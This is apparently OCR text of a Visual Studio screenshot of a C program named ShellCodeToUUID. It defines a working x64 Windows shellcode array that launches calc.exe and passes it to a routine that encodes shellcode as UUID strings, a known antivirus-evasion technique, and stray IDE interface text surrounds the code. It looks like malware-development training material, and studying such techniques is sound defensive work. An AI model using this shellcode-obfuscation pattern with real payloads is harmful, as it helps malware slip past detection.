 main.c*
ShellCodeToUUID
(Global Scope)
return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[i] Press <Enter> to Convert ShellCode to UUIDs...\n\n");
getchar();
if (!ShellcodeToUUID(shellcode, sizeof(shellcode) - 1)) {
return -1;
}
printf("[i] Press <Enter> to Quit...\n");
getchar();
return 0;
}
3
120 %
No issues found
Ln: 96
Ch: 1
SPC
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToUUID' (1 of 1 project)
ShellCodeToUUID
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View